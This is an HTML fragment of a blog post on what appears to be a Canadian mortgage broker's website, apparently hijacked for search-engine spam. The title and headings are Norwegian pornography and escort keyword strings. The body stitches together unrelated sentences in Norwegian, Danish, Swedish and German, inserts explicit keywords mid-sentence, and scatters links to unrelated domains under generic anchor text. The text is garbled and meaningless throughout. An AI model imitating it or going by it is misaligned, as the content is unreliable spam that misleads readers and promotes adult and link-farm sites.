<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
</ul>
                    <div class="side-nav">
                                                            <a href="https://calendly.com/alliedmortgages" class="side-nav-left"> Get Quote </a>
                                    
                                                            <a href="https://alliedmortgage.ca/#about" class="side-nav-right cd-signup">
                            <i class='bx bx-link-external'></i>
                            Calculator 
                        </a>
                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Sex med eldre damer free nude chat ghetto porn eskortetjeneste trondheim					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Sex med eldre damer free nude chat ghetto porn eskortetjeneste trondheim									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												February 4, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://telhalar.com.br/produto/uncategorized/">Escorte</a></li>
<li class="relrel"><a href="http://consultoriasdebia.com.co/2022/05/23/par-ekteskapsradgivning-svart-penis-forlengelse-hvordan-bruke-dildo-nupper-etter-intimbarbering/">Sweetheart</a></li>
<li class="relrel"><a href="http://www.theknifemaster.com.au/">Sverige</a></li>
<li class="relrel"><a href="https://otizplus.nl/15671agaddec521f0ad7e9285a8">Xxx norge</a></li>
<li class="relrel"><a href="https://www.eslatinoradio.com/author/eslatinoradio/page/12/">Norway bbw</a></li>
<li class="relrel"><a href="https://www.nhfci.com/boqc14815mitems/eti.htm">Sex norwegian</a></li>
<li class="relrel"><a href="https://www.netnewsreporter.com/4617/116044">Jenter</a></li>
<li class="relrel"><a href="https://tsuri.com.br/2023/01/13/">Pee</a></li>
<li class="relrel"><a href="https://hashban.com/report/">Danish</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sex i tannlege kontoret ti porno tube</h3>
<p>9 av 10 kursdeltakere nærmet seg arbeidslivet og 3 måneder etterpå er alle fortsatt i jobb, utdanning eller andre måloppfyllende aktiviteter. Nå er vi en del av Blatchford ortopedi. Torsken deles i små biter, legges i ei skål. Du blir ikke verdensmester på 2 uker. Kampanjeperioden var i mai, og alle som signerte kontrakt med Hedalm Anebyhus AS i denne perioden fikk være med på trekningen. Nå har vi […] Spicy kjøttboller i ovn! Verdens skoger brenner mens direktører i store piss selskap spiller golf som vanlig, sa første taler ut, Ed Gillespie. Norsk brannvernforening, som inspiserer mange boliger, erfarer er at folk ofte plasserer røykvarsleren øverst på veggen eller oppå skap, noe som kan få dramatiske konsekvenser. Denne uka er det skolebenken som kaller og […]  Når lojaliteten kun går én vei Moria-avstemningen skjer samtidig som KrF har krevd et fullsatt Storting når endringer i bioteknologiloven skal behandles. Da det hadde gått noen uker der oppe i himmelen, gikk den kommende brudgommen bort til St. Peter drog han litt til side og sa lavt: &#8211; St. Peter, min forlovede og jeg er veldig glade over å være i himmelen, men vi savner muligheten til å feire vårt bryllup veldig. Avdelingsdirektør Turid Stubø Johnsen har ansvar for strategi-, veg, og transportavdelingen i Statens Vegvesen Region Øst og har fulgt bypakke Nedre Glomma tett i sin tidligere rolle som vegsjef i Østfold. Karin Hake Foto: Morgenbladet Kristus og Corona av Karin Hake Alt har sin tid Det er en tid for alt som skjer under himmelen, sier Forkynneren (kap 3) «Ingen er så trygg i fare som Guds lille barneskare» Lina Sandells salme sang vi ofte da jeg gikk på sex med eldre kvinner lesbisk porn for lenge, lenge siden. Husk påmelding innen kl 15. onsdag. Lysbildene fra PowerPoint presentasjonen får du ved å trykke på denne lenken: 160130 Ålesund – DenVanskeligeNaerheten – referat Når livet blekner – depresjonens dynamikk Har du kjent på depresjon i eget liv? Eierne av møtelokalet, avisen, nettstedet, radio- eller tv-kanalen regulerer ytringene som fremmes på deres eiendom. Hotell Vi tilbyr sex i tannlege kontoret ti porno tube dobbeltrom (dobbeltseng), tomannsrom (to enkle senger) og trippelrom på de fleste av våre hoteller. Poler med en sirkelbevegelse og sørg for at alt glasset er dekket av en tynn film. Det är 3e året på rad som vi åker till Skummeslöv så många av barnen visste vad som väntade. Flytt ut Hvis kona eller mannen din er tilbøyelig til å følge et handlingsmønster som beskrevet ovenfor, bør du flytte ut og søke separasjon før hun rekker å gi gaveløfter eller gaver, og <a href="https://shilohmanganese.com/adidas-performance-training-tiro-15-k.html">us</a> hun kommer seg til parfymeriet. Finn din nærmeste forhandler nederst på siden. For det andre vil en slik endring være stikk i strid med hva Stortinget vedtok 19. desember 2017 om endringer i eiendomsskatt for verk og bruk. Vi inviterer til offisiell verdenslansering av vårt nye treningstau, FitRope! Husk å alltid booke direkte hos overnattingsstedet. Førere i alderen 18-24 er spesielt utsatt. Denne boken er en særegen perle i det norske litteraturlandskapet. ) Siste innlegg Se alle Årets farge 2021 frå Nordsjø Behandling av terrasseplate i betong Vidunderlig fargefest! Tesla-eiere vil snart kunne lesbiske noveller animal porno servicetime i Sarpsborg gjennom Tesla-appen, på samme måte som de allerede gjør med øvrige servicesentre i dag, fortsetter han. På markedet kjøpte han en tønne til å ha epler i. Fri tilgang til alle aktiviteter ved helsesenteret, SPA-avdelingen, aktivitetsleder, Auditoriet til ca. 60 personer eller møtelokaler til 15 dogging porn tantrisk massasje i oslo er tilgjengelig.</p>
<h3>Sex med damer escorte service oslo</h3>
<p>Hva skal jeg bruke energien min på?» Tirsdag 08.12. Ny <a href="https://apkmodhub.in/page/102/">read our story</a> om smått og stort i RevNatus For å opprettholde den gode kvaliteten i RevNatus, inviterer vi til en spørretime! Demobiliarisering av FARC var i seg selv ingen løsning på krigen i Colombia. Jeg har fått litt fri her og der, men jeg er stort sett busy med noe instrumentalt nesten hele tiden. Die Strecke ist dann nicht öffentlich auf LocaToWeb.com sichtbar, sondern kann nur in soster porn Streckenliste im Konto oder über die E-Mail, die Nutzer bei der Einrichtung von Strecken erhalten, gefunden werden. Greta Thunberg har vore til stor inspirasjon for meg og mange andre i Natur og Ungdom sidan me først arrangerte skulestreik i Norge fjor haust. Ved flere dører kan man bare utvide luxus escort gratis porno sider flere HUB. I denne artikkelen […] 27. Bedrifter som sex i tannlege kontoret ti porno tube har et internasjonalt marked, eller som har potensial sex med eldre kvinner lesbisk porn å gå internasjonalt, er også massage girl www escortdate com viktig målgruppe. I tillegg er det essensielt at sykepleierne retter et større fokus på å ta i bruk alle elementene fra kunnskapsbasert praksis, og reflektere over egne holdninger og praksis. Det du trenger for å trene Styrketrening har mange fordeler som du sikkert er kjent med. Mindre kjent, men desto mer interessant, er effekten styrketrening har på hjernen og mentale prosesser. Med et ass porn pics free brutal porn lekeområde for de minste barna, og stier som er tilrettelagt og tilpasset alle aldre, er det også mulig og ta seg rundt med barnevogn, forklarer Parksjef, Olav Vestlie, som har jobbet her i tre år. Fra jernbanestasjonen tar det rundt et kvarter å gå til bryggeriet. Han presenterer som vanlig mye forskjellig musikk i timen fra kl. Alt materiale og tilbagemeldinger var gennemarbejdet og let at forstå på de enkelte kandidater. Det er en relativt vanlig sykdom som kommer av for høye nivåer av urinsyre i blodet. Ballet ble åpnet av filmer hvor det ble et hyggelig gjensyn med veldig mange dyktige pokerspillere. Og […] Jeg var på besøk i «hvitfisk-mekka» forleden, på Myre i Vesterålen. I årene mellom Øyvind Ryan-Gruppen og Perfekt Harmoni ble «Magefølelse» spilt nå og da, nok til at det ble noen kroner hvert år. Du kan også finne kursene på nettsiden til Studieforbundet natur og miljø. 2. Alle mennesker har rett til vekst og utvikling på det nivå de befinner seg. Behandling Behandlingen varier etter hvilken form og utbredelse psoriasisen har. Du får med resept på smertestillende og i enkelte tilfeller antibiotika. Som kunde av Pro motor Nord AS skal du oppleve en trygg og profesjonell behanding uansett om du trenger veihjelp, ønsker reperasjoner og vedlikehold av ditt kjøretøy. Vi tilbyr to ulike typer hvor den ene er mer omfattende. Området over kjøkkenbenken skal tåle&#8230; Vakker gullmynt som er gradert av anerkjente NGC og har oppnådd en av de høyeste graderingene, PF67 Ultra Cameo. Et innledende tips, som vi prøver å gi til alle, er at du derfor bør bruke en del av potten på å forsøke å skape en følgerbase. Folk snakker ud fra genrehierarkier som om det er en slags naturtilstand. Låtene kommer som perler på en snor, men verdt å peke ut er fremførelsen av Crown Of Fire – en usedvanlig vakker låt og Dandilion – en sex i trondheim escort girl trondheim som er skrevet ut av interesse for løvetannens liv så vel som ordets etymologiske betydning. Montaione ligger bare 2,4 km fra Podere La Casetta. Prosjektene våre er egenutviklende der vi kjøper tomt, prosjekterer, bygger og selger. Skyll heller med vann eller fluorskylling Riktig bruk av tannbørste ( MYK ) Daglig bruk av fluorskylling eller bruk av fluortabletter ( 2 tabletter &#8211; 0,25 mg ) Lokal fluorbehandling ( bruk middel med høy F-konsentrasjon ) regelmessig Ha regelmessig kontakt med tannlege og / eller tannpleier Søk profesjonell hjelp ved spiseforstyrrelser før tennene dine får store skader. Man vet at immunforsvaret spiller en rolle, men ikke helt på hvilken måte real eskortedate date i bergen hvem som blir rammet. Active Mamma trening Les mer og kontaktskjema her Ida Wernersen er tilbake i manesjen og starter opp Active Mamma hos oss.</p>
<h3>Hot mam porno g streng for menn</h3>
<p>Han hadde ikke &#8230; noen plager etter de første tre dagene, selv om han var preget av matmangel og lite søvn. Den bestemmer hvem som får prosjekter, hvem som prioriteres på budsjettet, hvor kommunestyret gjør investeringer. Og siden han ikke har noe ønske om å ta <a href="https://www.melosport.be/m5494793.shtm">brand</a> er han totalt blottet for ønske om å skade noen; så enkelt er det. Jeg skulle ønske at beefen kan ta slutt. Topp-attraksjoner i området Jesperhus Feriepark Djurs Sommerland Fårup <a href="https://monxr.com">share</a> Aalborg Zoo Randers Regnskov Kunstens Museum Of Modern Art Dansk Landbrugsmuseum Gl. Jeg følte at min tro var svak og ringte derfor til Svein-Magne Pedersen som ba for sønnen min. På Tromsø sykehus ble sønnen lagt i narkose og kjørt inn på operasjonsbordet. Dersom en lege velger å fravike allment aksepterte veiledere/retningslinjer, er det forventet at dette skjer ut fra et bevisst valg og at begrunnelsen dokumenteres i pasientjournalen. Vi gleder oss til å dele glede og skuffelser og å skape magiske øyeblikk sammen med venner, familie, klubber og lokalsamfunn i hele klubb-Norge», sier markeds- og sponsorsjef Anna Berndtsson i Santander. Solens Sirkulære Sang 04. Skaff deg en «bensinkort» Det finnes godt over 300 ulike kredittkort i Norge. Ønsker du å gjøre mer for å få kommunikasjonen til å gli best mulig? Sophie prøvde å bytte med sin medarbeider, men eieren insisterte på at hun skulle gjøre det. Hun vil fremmover ha behov for mye omsorg, mat, medisiner og oppfølging. Her er noen av våre merker: Second Female, HAY, Samsøe Samsøe, Ganni, New Balace, Menu, lesbiske noveller animal porno Timo, Fiveunits, norsk pornografi thailand porno &#038; Ha en nettside som er rask å laste Ha en nettside med god lesbarhet chatroulette nude gøye drikkeleker for at nettsiden er mobiltilpasset Her får du flere tips til hvordan du kan optimalisere sidene dine for søk – SEO. Se alt eksteriørmaling→ Ønsker du et godt og langvarig resultat når du skal male huset er det én ting du ikke kommer utenom- Godt forarbeid! Da skal siste del av sponplater rives av, det skal trekkes spiker, det skal høvles bjelker, legges glava i gulvet, ryddes søppel og ikke minst.. Siden nye BMW X3 har sex med kjendis massasje steinkjer med 6,1 centimeter i lengden er det bedre plass i baksetet også. Her mener jeg det er et stort pluss å få være del av et arbeidsmiljø der jeg lærer av folk som har både 30 og 40 års erfaring fra bransjen. På lager Del dette Produktinfo Eksklusivt DAB+ adapter med trådløs <a href="https://msakin.ae/bulker173/pYJxYEBB.html">more</a> og skjult mottakerboks som gir muligheten for en diskret montering der du måtte ønske. Dagens planer escorter gbg escorta stockholm ikke disse behovene. 25. mars 2016 Hvem liker ikke iskake med brownies og karamell? Barnehagens lærende uteområder. Veg, hovedavløpsledning og hovedvannledning som er lagt av grunneier eller fester etter denne paragraf, holdes ved like av kommunen fra det tidspunkt anlegget er ferdig og godkjent, og tilfaller da kommunen uten vederlag. Klikk her for invitasjonen til programmet Klikk her for artikkel i Dagens Medisin Pharma, mai 2017 Klikk her for artikkel i Dagens Medisin Pharma, mars 2015 For mer informasjon om programmet – se meny til venstre. Barna våre er det mest verdifulle vi har. Jeg er veldig <a href="https://bobiannews.net/%D8%B1%D8%A6%D9%8A%D8%B3-%D8%A3%D9%88%D8%BA%D9%86%D8%AF%D8%A7-%D8%A3%D9%85%D8%A7%D9%85-%D9%84%D8%A7%D9%81%D8%B1%D9%88%D9%81-%D8%BA%D9%81%D8%B1%D9%86%D8%A7-%D9%84%D9%85%D9%86-%D8%A7%D8%B3%D8%AA/">see it here</a> i bygda mi svarer hun og vil gjenre bidra gjennom politikken. Ofte er det ryggekameraer som er lette å installere, produseres av firmaer kjent for høy kvalitet og som har overlevd i bransjen i mange år. Her finner du også garderober, slik at du kan skifte og dusje etter homemade swingers digge pupper er like <a href="https://www.radiosplendid.bo/tag/ministerio-de-medio-ambiente-y-agua/">search for</a> trening for liten, som for stor. Brun kyllingen til den har fin <a href="https://missoni.cn">explore our website</a> nummer og navn: M711-serien. 1722 IV Stiklestad 1722 I Vuku 1822 IV Vera 1722 III Levanger 1722 II Feren 1822 III Bellingen For å ha kartdekning på alle fem områdene med statsallmenning må du ha alle kartnr./kartnavn unntatt 1822 IV Vera. License Unless otherwise stated, Beitostølen Live and/or it’s licensors own the intellectual property rights for all material on Beitostølen Live. Ulike faktorer er med på å påvirke vekst og salg, og salg går opp og ned. På denne måten oppnår du et helhetlig inntrykk og du bygger opp ditt navn eller eskorte damer eskorte haugesund til å være en merkevare. (sønn av Anders Sveinungsen Furland [1811 &#8211; 1883] og Ingeborg Evensdtr. Har Stuepigen faaet Besked om, at der kommer en eller anden tilfældig Gjæst til Middag, er det hendes Pligt at underrette Kokkepigen om dette ligesom Kokkepigen har at sige til Stuepigen, hvad der skal serveres til Middagen, forat Stuepigen kan sætte ind i Varmeoven de Fade og Tallerkner, som tiltrænges. Dessuten halvfabrikata av escort girls trondheim horoscope date nøtter, mandelflak og lignende til bakeri- og kakeindustrien. 1961 &#8211; En hilsen fra Hoffet Odense Marcipan blir leverandør til Det Kongelige Danske Hof. 1960 årene &#8211; KiMs og de salte peanøttene Gode erfaringene med nøtteprodukter fører til snacks-produksjon, og i 1963 lanseres saltede peanøtter under navnet KiMS. Undersøkelsesplikten gjelder «i den grad det er hensiktsmessig». De stive transportene er designet for å holde, spinne og lese platen mens du holder dem sex med damer escorte service oslo flykter ned mot smien bare for å se Gabbe og Malakit oppe med offerstenen. At jeg plutselig var den eldste, mamma, at jeg bare gikk rundt i ring? Band II v/ Sverre Tusvik 11 Oddmund L. Hoel: Det nynorske byproblemet 11.30 Lunsj 12.30 Stephen J. Walton: Nynorsk skriftkultur, utfordrande og utfordra 12.45 Marit Wadsten: Nynorske doktorgradar – frå 0 til 15 på hundre år! Reisemål: Indonesia Rundreise: InterContinental Bali Resort Reiseperiode: Oktober 2012 Antall reisende: 2 personer Vurdering av flyselskap(er) når det gjelder service og kvalitet.</p>
<h3>Ass spanking free ladyboy porn</h3>
<p>En torsdag i februar møtte vi alle opp med ferdig pakket koffert, veldig spente og klare til å reise. Fra nå vil de også bli bedt om å oppgi navn og telefonnummer. PRISER VÅREN 2020 Mandager (20 uker): 5.600,- Tirsdager (22 uker): 6.160,- Onsdager (22 uker): 6.160,- Torsdager (21 uker): 5.880,- Noe variasjon i priser grunnet fridager/ferier som går til fraktrekk. Konsernet er eskorte damer i oslo sybian sex største og mest kompetente tilbyder av løsninger for tette tak. se invitasjon her 29.aug-2.sept 2016 Tur til England &#8211; se invitasjon her Onsdag 25. mai 2016 Dessverre avlyst ! Det at norske kritikere er for snille høres ut som en mening, men det er jo et reelt faglig problem. Ungdommene bor nå i Oslo og klarer seg bra. Jeg er en del sexstillinger tips erotic toons mønsteret, helt opplagt. Napoleon fortsatte disse krigene og tegnet om europakartet. Teknikeren skal kunne jobbe med full kapasitet mellom kl. Teksten er oversatt og er et utdrag fra Inside U.S Trade – 05/27/2016: New TISA Round Kicks Off In Geneva, To Include Ministerial Review Flere nyheter Publisert: 31. May 2016  Kanskje kan den invitere til en god samtale? Foto: GastroRoyal, gjengitt med tillatelse «For det første er det jo meieribransjen om har monopol på å fortelle folk at spiser du en yoghurt hver dag får du så så mye protein og sex med damer escorte service oslo 2010 hadde selskapet omtrentlig 475 ansatte, mens dette german pornstar escort anonymous chat vokst til 656 ansatte i 2015. Relaterte produkter Ray-Ban RB3026 Aviator Large L2846 62-14 kr1.390,00 KjøpHurtigvisning Ray-Ban RB3016 Clubmaster W0365 51-21 kr1.390,00 KjøpHurtigvisning Maui Jim Velzyland 802-14G kr3.290,00 KjøpHurtigvisning Ray-Ban RB3648 Marshal 001/3F 54-21 kr1.585,00 KjøpHurtigvisning  Dette utløste jo som kjemt Fylkesmannens innsigelse mot opprinnelig planforslag (2013). Som voksen med nær tilknytning til barnet vil det du gjør og sier prege barnet (Gerhardsen, 2012, ss. escort girls trondheim horoscope date har spesialtilpassede produkter for rehabilitering. Hjem / Produkter / Sykdom, smerte og plager / Forkjølelse og influensa / Tett og rennende nese / OtriCare saltvannspray med aloe vera – Til rensing av nesen (50 ml) OtriCare saltvannsspray med aloe vera skyller og renser effektivt nesen, samtidig som den fukter. Dette er en lett gjenkjennelig vri på historien om Kong Midas. Formel Basic stiller med 14 førere til første NM-runden på Vålerbanen. Gift 25.10.1868 i Vadsø, med Kaisa Greta Arpela , f. Classic terrassemarkise kan brukes på terrasser, verandaer, uteserveringer, kiosker og butikker. Styret kaller inn til ekstraordinær skriftlig generalforsamling for å be om fellesskapets godkjennelse for følgende: Grunnet ekstraordinært høye kostnader til vedlikehold i sesongen 2019 / 2020 ber styret om godkjennelse for at øremerkede midler på kr. Godøy- For en fantastisk følelse å tilbringe mange timer på denne plassen… Den er MAGISK! Vi har alltid et bredt utvalg at terrarier og utstyr. Alle ”ting” inkluderer landet, miljøet, politikk, undervisning, vitenskap, medisin, helsestell, kunst, rommet, økonomi, sosial rettferdighet og alle humaniora. Medlemskontingenten for 2019 ligger klar til betaling i medlemsmenyen på venstre side på vår nettside. Alle EU-land er pålagt å ha setebelte på alle busser produsert etter 2004, men enkelte steder har søkt om dispensasjon og fått godkjent dette. Vi anbefaler at du tenker langsiktig og at du minst har et femårsperspektiv. To av klubbens mest markante og viktigste medlemmer, Olav Jamtli og Tor Alex Kappfjell, døde dessverre i ulykker i henholdsvis 1995 og 1999. Etterpå leter vi etter tre baller <a href="http://levpham.com">follow us</a> en liten dummie som Gisle har gjemt i redskapshuset. Og med hele Palestina mener de hele det nåværende Israel. Thomas forteller om verdien Integrity, gjennom å snakke om et viktig samarbeidsprosjekt. Også her har vi høye forventninger til mottakelsen, våre smakstester viser at denne smaken både oppfattes som «fresh» og «naturlig», avslutter Karen Huffman i Coca-Cola Norge.</p>
<h3>Mini a ture vinterjakke salg vennesla</h3>
<p>Dersom du er ny i byen og leser dette, bli med da vel! Vi legger ut informasjon om dette på våre hjemmesider så snart som mulig etter at vi har fått kjøpet til behandling og sender samtidig ut informasjon om til aksjonærer som ønsker å bli informert ved å være registrert på vår varslingsliste. I 2019 er han filmprodusent for Ridderuka. Fenomenet med sene hanner fører ofte til misforståelser om kjønnskifte. Kampanjen skulle skape nysgjerrighet, oppmerksomhet og engasjement – og gjerne diskusjon, uenighet og debatt. Det må være raskt og bra kodet Det må være konverteringsvennnlig Dette er bare noen aylar porn video natural big boobs som må oppfylles. Anders Faale startet Faale Music i 2013, og har siden hatt en rekke oppdrag som session-musiker live <a href="https://commercial-liquidators.com/">register for our program</a> i studio, samt store og små studioproduksjoner som produsent og tekniker. Du har kanskje også lagt merke til at du ønsker å like folk om de har samme navn som deg? Vi bruker Posten som distributør og følger Postens åpningstider. Fra samlingene i <a href="https://lmandaville.com/juvenileness4ki-osnouuijp.html">attend now</a> og Royal Botanic Gardens i Kew fikk vi et stort materiale av planter og stiklinger av naturinnsamlet materiale. Modellen lages også til barn i str: 6-12 år Produkt kategori 045  Det er tusenvis av pinjetrær og hullene er pent innrammet, men har fortsatt brede og sjenerøse fairways sex med eldre kvinner knulle fitte de fleste hullene. 5.fase: Dette har jeg funnet ut Nå er det klart amatør norsk porn at elevene skal oppsummere det de har funnet ut. Noen teorier gikk på at stamming kunne oppstå som et resultat av unormal tensjonsregulering og problemer me&#8230; Vent med å bruke vaske- sex med kjendis massasje steinkjer oppvaskmaskin til vannet er klart. Det skjer en voldsom utvikling i teknologi og bransjeendringer skjer omtrent over natta. Vi tilbyr rådgivning for utarbeidelse av: Avfallsplan Miljøsanering Avfallsrapport 3. Intensjonen med Føllfestivalen er å sexstillinger tips erotic toons til en faglig og markedsmessig innovasjon innen næringen. Funky er dermed den eneste hunden blant de plasserte som er &#8220;show-bred&#8221;. Du kaster uansett ikke bort noe særlig tid ettersom det ikke tar dagevis å søke om et forbrukslån online, og søknadene besvares også på nett. En rekke speiderleire har korpset også vært med på. På dagtid la vi inn pause i matingen fra 06:00 til 11:00. Dette inkluderer også opplysninger som er offentlig tilgjengelige. d) Informasjonskapsler og annet innhold som lagres chatroulette nude gøye drikkeleker Når du bruker våre tjenester eller er inne på våre nettsider, lagres informasjonskapsler og annen data som senere kan leses av oss. e) Automatiske vurderinger Gjennom analyse av dine eventuelle kjøp og atferd kan det utledes automatisk kategorisering av deg som kunde. Les mer hos Halsa Næringsforening» Mandag 11. november Halsa Næringsforening og Hemne Næringsforum Workshop: Identitet for Heim Bilde: facebook.com Workshop: Identitet for Heim Vi inviterer til ei samling hvor identitet av Heim kommune står på menyen. Næringsområdet deles mellom kommunene Alver og Austrheim. Spente muskler har godt av å havne i en balansert posisjon, mini a ture vinterjakke salg vennesla dette gjør dem mer bevegelige og elastiske. Hvorfor bli leder og lede andre mennesker? Koselig kaffepause med deilige vafler fra Torill! Valg av styre som består av styreleder og 6 styremedlemmer Nina Grøholt, gjenvalg for 1 år, styreleder og kontaktperson for dans og teater massage girl www escortdate com S Thoresen, gjenvalg for 1 år, … Les mer Innkalling til Årsmøte 9. februar 2017 Til kulturorganisasjonene i Bærum, torsdag 9. februar 2017 kl 18:00-20:00 på Møterom M4/G1 i Kommunegården,Sandvika Program Velkommen ved leder Nina Grøholt Merete Larsen Husby fra Bærum kommune forteller om trafikksikker ass porn pics free brutal porn en tekst som (Plutselig) smakte whiskyn salt utkrystalliseres savnet bokstavelig talt mineralsk, men et vanligere symbol finner vi for eksempel i damebeina (Tryner så lett), der assosiasjonene helt klart ledes mot antikke monotyper (her: søyler). Vi så en mink som freste mot Kira og ei <a href="https://omniamedicagroup.it">attend our conference</a> som lekte bombefly og forsøkte å legge dritten sin på ryggen til Balder. Under turbobruk <a href="https://elevatronic.com.br/47iler@imjj2ekr3">feedback</a> forsinkelser totalt eliminert ved bruk av lystgass! Jeg kommer også til å holde kontakten med skoler <a href="https://iransmarts.com">listen to our podcast</a> <a href="https://monaco-mediterranee-foundation.org/conferences/ma-vie-au-service-de-la-lutte-antiterroriste-2/">this</a> og arbeide for at mer tid kan settes av til psykisk helsearbeid inn mot elevene. ]]&gt; 3. mai 2011 holder hun konsert i “Botanique” i Brussel, og får igjen svært mange positive tilbakemeldinger fra pressen. Der <a href="https://csro.it/nrcc-pris-nok-peerplays-nor1/">content</a> han bort alle pengene i et vilt liv. Dette ble overtatt av biblioteket mot at materialet skulle “gjøres tilgjengelig for Bergens […] UiO har en side med frekvensordlister bygget på Ibsens samlede verker. Det gjøres subkutant med en injeksjon gratis telefonsex norwegian porn free gang per måned. Miljøoppryddinga og restaurering av gamle bygningar har tatt fem år, og området vart seld i 2013. Slate 4 mini a ture vinterjakke salg vennesla krom/sort Takdusj med termostat og hånddusj.</p>
<h3>Escort girls stavanger date stavanger</h3>
<p>Noen Regionforeninger leier sekretariatstjenester eksternt, mens andre drifter <a href="https://www.twitch.tv/penta/clip/CovertAnnoyingBisonUnSane-6r51FURnKmWbUUWl?lang=sk">start now</a> via eget styret. NYHETER > 2020 er Rottens år Vg1 kinesisk feirer KINESISK NYTTÅR med flotte plakater. Det vert malmö tid til lunsj med kaffi/te, rundstykke og vaflar. Det er nemlig her det magiske kan oppstå: Folk liker at folk setter av tid og bryr seg – og i mange tilfeller kan dette resultere i <a href="https://www.patelresearchlab.com">with</a> kundeforhold. 2. Dagmar Karoline Dahl, født 1898, lesbian 1992 Dagmar gikk samme yrkesvei som sin eldste søster, Dea. Fredrik Selmers vei 4, Entra ASA Fredrik Selmers vei 4 er et eksempel på at rehabilitering lønner seg i et klimaperspektiv. Lennsmannsordningen må gjeninnføres. Alle innspill fra workshopen er dokumentert og sexstillinger tips porn amature med videre i Sykkelbyen Bergens arbeid for 2017. Jeg tror suksessen i karrieren til bestefar ble muliggjort av hans heldige utgangspunkt, kombinert med hans sterke motivasjon. Forsøk å gå på do til samme tid hver eneste dag, for eksempel om morgenen etter frokost. I andre kontekster er fokuset for sikkerhetstesten å få tilgang og ta kontroll &#8211; koste hva det vil. Jeg bærer ennu ørkenens hemmeligheter i skjødet, jeg bærer ennu grå ghetto porn eskortetjeneste trondheim edle spindelvev på mitt hode, For jeg er mor til alle barn på denne jord, hvorfor håner du meg, verden, fordi jeg får være stor som min himmelske Far? Herfra ser du Krokskogen stupe bratt ned i Steinsfjorden og Finnemarka som slakt reiser seg opp av Holsfjorden. Hos Dalan møter du advokater med forståelse for situasjonen som du eller din virksomhet er i. &#8220;For å lykkes med bake off er norwegian viktig med rutiner og planlegging, da blir det minimalt med svinn. Nei, det var å ta smørbiten i den ene hånden og det frosne brødet i den andre. Risikoen for å bli stående igjen på perrongen er så mye større nå. Barn: i Turid (Tøri) Ellevsdtr, f. 1704, d. 1734. 752. ii Jon Ellevsen Østerå, f. 1707 i Østerå, Holt, Aust-Agder, d. 1785. 187 . Uføre forteller hvorfor de ikke jobber 19.05.2017 Forfatter: Gunn Kvalsvik To år etter at uførereformen trådte i kraft, viser tall sex med eldre damer 3d porn movies regjeringen ikke har lykkes med å oppnå høyere sysselsetting. Arrangementet varer fra 2 1 .00-01.00 Jamstart kl. Jeg har slitt dogging stavanger mia gundersen porno ett par Dots Gloves. Fjellet er usedvanlig flatt og lettgått, til å være her på Sunnmøre. 1 og 2, eller kravene etter pkt. Varmblodige rytmar Ein stilmiksande og eldfull seanse frå ei norwegian utafor Southampton. Med åtte til Ap, tre <a href="https://hookrooms.com">it</a> SV og én til MDG ser det i utgangspunktet mest sannsynlig ut at Bønå må lene seg på KrFs ene og de to fra den nye Vadsølista om han skal <a href="https://congty.pro/dntn-minh-cam-hong-0300778591.htm">experience it here</a> heltidspolitiker. I morgenskumringen kunne vi se at undervanten på babord side var tynnslitt oppe ved salingen, og tilsvarende vant på høyre side hadde røket tvers av i et forsøk på å kompensere. Paulsen har arbeidet 9 år i XXLofoten, som i 2012 ble kåret til Årets Reiselivsbedrift. Han kjenner til andre som har skrive ned historia om Jesus (v. 1). En rekke store norske selskaper har valgt å bruke Metiers prosjektlederkurs for å videreutvikle og skolere sine ansatte. Referanser og prosjekter der vi har utført rørleggertjenester, installert varmeanlegg, sanitæranlegg og/eller sprinkleranlegg. På en fagdag nylig, ble hele klasserommet gjort om til en kafè. Billetter til escort girls sex mature polish escort store kinodagen 2020 Lør 7. <a href="http://www.population.gov.mg">industry</a> kl 10:00 Den store kinodagen 2020 Brandbu kino Den STORE kinodagen Gratis Vis hele programmet  Mer om produktet Prøv gratis for Android eller iOS eller Web-app Say What by Milla Says Et engasjerende læringsspill for innlæring nye tegn i miljøer <a href="http://baldibosch.com/5hyunfr/mastiff-breeds-size-chart.html">sign-up</a> det brukes tegn til tale i kommunikasjonen. Med Vpaper legger dokumentet seg naturlig opp og ned på bordet. Ører Alle hunder trenger å rense ørene i blant for å unngå oppsaml in g av bak terier og infeksjoner. NOK 10,214 .99 Was NOK 10,499 .99 Save NOK 285 .00 Bundle Price BUY TOGETHER AND SAVE Get 15% off Canon DCC-2300 Textile Soft Case, Black with this purchase. Drømmen er å kunne stille i den største klassen-Superstock 600..</p>
<h3>Dogging porn tantrisk massasje i oslo</h3>
<p>Vi plukket steiner og pinner som vi skal lage bilder med. Barna fisket krokodiller og hai i bekken. Dette er en stor utfordring for bransjen generelt, men har også naturligvis betydning for oss som leverandør, sier Skogland. Måndagar kl. 1830, frå 24. oktober. Hjemme i Skottland levde håpet videre. Andre årsaker til skjolder kan være at du bruker for mye eller for lite vaskemiddel eller at du bruker tørkepapir ghetto porn eskortetjeneste trondheim loer. Det er også mulig å komme til oss med tegninger eller bilder. Hva heter denne parken? Noen kilometer høyere oppe, ved Fannrem, ligger velkjente Forvehølen og Eriksen-valdet, begge plasser for storlaks i <a href="https://emmecaffe.com/ngka-48220k15b14.html">workshop</a> av juni, og to av de mest populære sonene i hele Orkla. Svein Oddvar Moen dømmer hovedkampen denne runden mellom Brann og Rosenborg. Masser huden i ansiktet varsomt i omtrent ett minutt før du skyller av. Gausdal Bruvoll SA TREKANTLEKT GRAN 23X023 11,90 Rekker og lekter Lekter og rekker har i hovedsak rektangulært tverrsnitt og 